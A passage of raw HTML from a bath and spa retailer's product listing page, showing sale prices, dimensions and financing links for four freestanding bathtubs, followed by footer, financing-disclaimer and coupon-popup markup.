1024w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder.png 1200w" data-sizes="auto" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://aqualivingstores.com/product/signature-bliss-freestanding-bath/">
		Bliss	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,816.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,816.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,049.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,049.00.</span> <small></small></span>
		</div>
	</div>
</div>

	</div> 
	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
				<div style="text-align:center;"><a class="fusion-button button-3d button-large button-green fusion-button-green button-2 fusion-button-default-span " target="_self" href="/credit-application?model=Freestanding Bliss Bath $999"><span class="fusion-button-text">Finance Now</span></a></div>

<strong>SPECIFICATIONS:</strong>
<div>
<ul>
 	<li> <strong>Dimensions:</strong> 69"L x 31"W x 24.5"H inches</li>
 	<li> <strong>Weight:</strong> 134 lbs.</li>
</ul>
</div>
&nbsp;			</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<div class="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>
	</div>
	</div>

</div>
</li>
<li class="product type-product post-32154 status-publish last instock product_cat-baths product_cat-freestanding product_tag-baths product_tag-freestanding sale sold-individually taxable shipping-taxable purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">

	<span class="onsale">Sale!</span>
	<div class="fusion-clean-product-image-wrapper in-stock-banner-parent ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://aqualivingstores.com/product/signature-journey-freestanding-bath/" aria-label="Journey">
							<img loading="lazy" width="500" height="500" src="https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-500x500.png" class="woocommerce-placeholder wp-post-image lazyload" alt="Placeholder" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%271200%27%20viewBox%3D%270%200%201200%201200%27%3E%3Crect%20width%3D%271200%27%20height%3D%271200%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-500x500.png" data-srcset="https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-66x66.png 66w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-200x200.png 200w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-500x500.png 500w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder.png 1200w" data-sizes="auto" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://aqualivingstores.com/product/signature-journey-freestanding-bath/">
		Journey	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,907.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,907.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,099.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,099.00.</span> <small></small></span>
		</div>
	</div>
</div>

	</div> 
	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
				<div class="financing-txt"><p class="fintextup">Good credit/Bad Credit<br>
No problem!<br>
<span class="secondline">We have 100% approval rate<br>
with in-house financing!</span></p><a class="buttonfin" href="/credit-application?model=Journey">Finance Now</a></div>

<strong>SPECIFICATIONS:</strong>
<div>
<ul>
 	<li> <strong>Dimensions:</strong> 67.5"L x 28.5"W x 29"H inches</li>
 	<li> <strong>Weight:</strong> 134 lbs.</li>
</ul>
</div>
&nbsp;			</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<div class="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>
	</div>
	</div>

</div>
</li>
<li class="product type-product post-32160 status-publish first outofstock product_cat-baths product_cat-freestanding product_tag-baths product_tag-freestanding sale sold-individually taxable shipping-taxable purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">

	<span class="onsale">Sale!</span>
	<div class="fusion-clean-product-image-wrapper in-stock-banner-parent ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://aqualivingstores.com/product/signature-serene-freestanding-bath/" aria-label="Serene">
							<img loading="lazy" width="500" height="500" src="https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-500x500.png" class="woocommerce-placeholder wp-post-image lazyload" alt="Placeholder" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%271200%27%20viewBox%3D%270%200%201200%201200%27%3E%3Crect%20width%3D%271200%27%20height%3D%271200%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-500x500.png" data-srcset="https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-66x66.png 66w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-200x200.png 200w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-500x500.png 500w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder.png 1200w" data-sizes="auto" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://aqualivingstores.com/product/signature-serene-freestanding-bath/">
		Serene	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,998.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,998.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,149.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,149.00.</span> <small></small></span>
		</div>
	</div>
</div>

	</div> 
	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
				<div class="financing-txt">
<p class="fintextup">Good credit/Bad Credit
No problem!
<span class="secondline">We have 100% approval rate
with in-house financing!</span></p>
<a class="buttonfin" href="/credit-application?model=Serene">Finance Now</a>

</div>
<strong>SPECIFICATIONS:</strong>
<div>
<ul>
 	<li> <strong>Dimensions:</strong> 67"L x 30"W x 28"H inches</li>
 	<li> <strong>Weight:</strong> 132 lbs.</li>
</ul>
</div>
&nbsp;			</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<div class="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>
	</div>
	</div>

</div>
</li>
<li class="product type-product post-32162 status-publish instock product_cat-baths product_cat-freestanding product_tag-baths product_tag-freestanding sale sold-individually taxable shipping-taxable purchasable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">

	<span class="onsale">Sale!</span>
	<div class="fusion-clean-product-image-wrapper in-stock-banner-parent ">
	<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<a href="https://aqualivingstores.com/product/signature-reclaim-freestanding-bath/" aria-label="Reclaim">
							<img loading="lazy" width="500" height="500" src="https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-500x500.png" class="woocommerce-placeholder wp-post-image lazyload" alt="Placeholder" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%271200%27%20viewBox%3D%270%200%201200%201200%27%3E%3Crect%20width%3D%271200%27%20height%3D%271200%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-500x500.png" data-srcset="https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-66x66.png 66w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-200x200.png 200w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-500x500.png 500w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://aqualivingstores.com/wp-content/uploads/woocommerce-placeholder.png 1200w" data-sizes="auto" /><div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>			</a>
							</div>
</div>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://aqualivingstores.com/product/signature-reclaim-freestanding-bath/">
		Reclaim	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,089.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,089.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,199.00.</span> <small></small></span>
		</div>
	</div>
</div>

	</div> 
	<div class="product-excerpt product-list">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-excerpt-container">
			<div class="post-content">
				<div class="financing-txt">
<p class="fintextup">Good credit/Bad Credit
No problem!
<span class="secondline">We have 100% approval rate
with in-house financing!</span></p>
<a class="buttonfin" href="/credit-application?model=Reclaim">Finance Now</a>

</div>
<strong>SPECIFICATIONS:</strong>
<div>
<ul>
 	<li> <strong>Dimensions:</strong> 67.125"L x 31"W x 24.5"H inches</li>
 	<li> <strong>Weight:</strong> 134 lbs.</li>
</ul>
</div>
&nbsp;			</div>
		</div>
		<div class="product-buttons">
			<div class="product-buttons-container clearfix"> </div>
<div class="star-rating"><span style="width:0%"><strong itemprop="ratingValue" class="rating">0</strong> out of 5</span></div>
	</div>
	</div>

</div>
</li>
</ul>

	</section>
</div>
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
		var quickViewNonce =  '8248031a5f';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title">Title</h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
								
																					<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="menu-widget-3" class="fusion-footer-widget-column widget menu"><style type="text/css">#menu-widget-3{text-align:center;}#fusion-menu-widget-3 li{display:inline-block;}#fusion-menu-widget-3 ul li a{display:inline-block;padding:0;border:0;color:#ccc;font-size:16px;}#fusion-menu-widget-3 ul li a:after{content:"|";color:#ccc;padding-right:10px;padding-left:10px;font-size:16px;}#fusion-menu-widget-3 ul li a:hover,#fusion-menu-widget-3 ul .menu-item.current-menu-item a{color:#fff;}#fusion-menu-widget-3 ul li:last-child a:after{display:none;}#fusion-menu-widget-3 ul li .fusion-widget-cart-number{margin:0 7px;background-color:#fff;color:#ccc;}#fusion-menu-widget-3 ul li.fusion-active-cart-icon .fusion-widget-cart-icon:after{color:#fff;}</style><nav id="fusion-menu-widget-3" class="fusion-widget-menu" aria-label="Secondary navigation"><ul id="menu-lpi-footer-menu-2" class="menu"><li id="menu-item-772102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-772102"><a href="http://aqualivingstores.com">Aqua Living Stores</a></li><li id="menu-item-20505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20505"><a href="https://aqualivingstores.com/contact/">Contact Us</a></li><li id="menu-item-58827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58827"><a href="https://aqualivingstores.com/support/">Support</a></li><li id="menu-item-58830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58830"><a href="https://aqualivingstores.com/spas/">Hot Tubs &amp; Spas</a></li><li id="menu-item-59058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59058"><a href="https://aqualivingstores.com/blog/">Blog</a></li><li id="menu-item-40477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40477"><a href="https://aqualivingstores.com/credit-application/">Financing</a></li><li id="menu-item-20507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20507"><a href="https://aqualivingstores.com/tracking-shipping-returns/">Tracking, Shipping, and Returns</a></li><li id="menu-item-58828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58828"><a href="https://aqualivingstores.com/locations/">Locations</a></li><li id="menu-item-60398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60398"><a href="https://aqualivingstores.com/sitemap/">Sitemap</a></li><li id="menu-item-20504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20504"><a href="https://aqualivingstores.com/checkout/">Checkout</a></li><li class="fusion-widget-cart "><a href="https://aqualivingstores.com/cart/" class=""><span class="fusion-widget-cart-icon"></span></a></li></ul></nav><div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/aqualivingfactoryoutlets"   title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-tiktok awb-icon-tiktok" href="https://www.tiktok.com/@aqua.living"   title="Tiktok" aria-label="Tiktok" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/c/AquaLivingFactoryOutlets"   title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/aqualivingstores/"   title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_blank" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
			<div class="fusion-columns fusion-columns-22">
				<p class="footer-bottom-text">See for yourself, check our ratings and compare us against the competition. <a href="https://poolandsparatings.com/" target="_blank">poolandsparatings.com</a></p>
			</div> <!-- fusion-columns-22 -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->





<div style="" class="fusion-fullwidth fullwidth-box fusion-builder-row-23 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:3px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:rgba(234,233,233,0);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" id="banner_id">
<div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-align-content-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );">
<div class="fusion-layout-column fusion_builder_column fusion-builder-column-41 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-position:right center;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:15px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="column1" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility">
<div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column">
<div class="fusion-text fusion-text-33 fargo-page">

<p style="text-align: center;">60 Months 0% APR Financing<a href="https://aqualivingstores.com/wells-fargo/" target="_blank" rel="noopener">*</a></p>
<p style="font-size: 10px; text-align: center;">
*The Wells Fargo Home Projects credit card is issued by Wells Fargo Bank, N.A., an Equal Housing Lender. Special terms apply to qualifying purchases charged with approved credit. The special terms APR will continue to apply until all qualifying purchases are paid in full. The monthly payment for this purchase will be the amount that will pay for the purchase in full in equal payments during the promotional (special terms) period. The APR for Purchases will apply to certain fees such as a late payment fee or if you use the card for other transactions. For new accounts, the APR for Purchases is 28.99%. If you are charged interest in any billing cycle, the minimum interest charge will be $1.00. This information is accurate as of 11/01/2023 and is subject to change. For current information, call us at 1-800-431-5921.
</p>


</div>

<style>

.fargo-page p {
    margin: 0px !important;
}

.fargo-page a {
    color: #fff !important;
  font-size:20px;
}

.fargo-page p {
    color: #fff !important;
  font-size:20px;
}

.fargo-page a:hover {
    color: #ccc !important;
}

#banner_id{
background-color: #58abdd;
    font-family: Poppins;
    min-height: 30px;
}

div#banner_id {
    padding: 24px !important;
}

</style>
</div>
</div>
</div>
</div>




	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright <script>document.write(new Date().getFullYear());</script>   |   All Rights Reserved | <a style="color:#fff;" href="/terms-of-use/">Terms of Use</a> | <a style="color:#fff;" href="/privacy-policy/">Privacy Policy</a><span class="footer-description"></span><br><div class="companywords">We take great pride in being an employee-owned company. This unique business model fuels our commitment to excellence and underscores every decision. As employee owners, we are deeply invested in the quality of our products. We strive to provide the same level of quality that we would want for ourselves, ensuring that you can trust every product from us. We are more than just a business; we are a community, a family that truly belongs to those who build it daily.
<div class="" style="color:#fff">Managed by <a style="color:#fff;text-decoration:underline;" class="text-white" href="https://digitalengage.net/" target="_blank">Digital Engage</a></div>
</div>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>			
			<span id="tipusmap"></span><div 
	id="pum-802958" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-55149 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:802958,&quot;slug&quot;:&quot;cart-page-coupon&quot;,&quot;theme_id&quot;:55149,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-802958" class="pum-container popmake theme-55149 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="with_out_sale sale_on"><a href="https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled.png"><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-802935" src="https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled.png" alt="" width="1907" height="2560" srcset="https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-200x268.png 200w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-224x300.png 224w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-400x537.png 400w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled-500x671.png 500w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-600x805.png 600w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled-700x940.png 700w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-763x1024.png 763w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-768x1031.png 768w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-800x1074.png 800w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-1144x1536.png 1144w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-1200x1611.png 1200w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-1526x2048.png 1526w, https://aqualivingstores.com/wp-content/uploads/2026/01/AQL_January_Clearance_Event_Coupon-scaled.png 1907w" sizes="(max-width: 1907px) 100vw, 1907px" /></a></div>
<div class="with_sale sale_on"><img decoding="async" src="https://aqualivingstores.com/wp-content/uploads/2026/01/Everything-Clearance-Sale-Coupons-AQL-scaled.png" /></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<div 
	id="pum-785905" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-55150 pum-theme-lightbox popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:785905,&quot;slug&quot;:&quot;terms-and-policy-popup&quot;,&quot;theme_id&quot;:55150,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;}},{&quot;event&quot;:&quot;pum_sub_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;}},{&quot;event&quot;:&quot;gforms_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 seconds&quot;}},{&quot;event&quot;:&quot;form_submission&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 